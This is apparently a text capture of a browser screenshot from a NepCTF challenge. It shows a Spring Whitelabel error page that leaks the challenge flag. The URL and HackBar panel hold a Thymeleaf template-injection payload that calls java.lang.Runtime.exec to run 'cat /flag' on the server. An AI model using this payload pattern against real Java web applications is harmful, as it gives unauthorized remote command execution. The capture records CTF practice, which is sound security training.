 不安全 d5d2c1d4-da01-4d28-8429-2927a7611ea7.nep.lemonprefect.cn:81/eval?lang=__$%7bnew%20java.util.Scanner(T(java.lang....
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他书签
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sat Jul 16 16:53:59 UTC 2022
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user/NepCTF{0928f6a6-15b5-4a29-9836-f01aa397d7db}], template might not exist or might not be accessible by any of the configured
Template Resolvers
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://d5d2c1d4-da01-4d28-8429-2927a7611ea7.nep.lemonprefect.cn:81/eval?
lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat%20/flag%22).getInputStream()).next()%7d__::
Enable POST ADD HEADER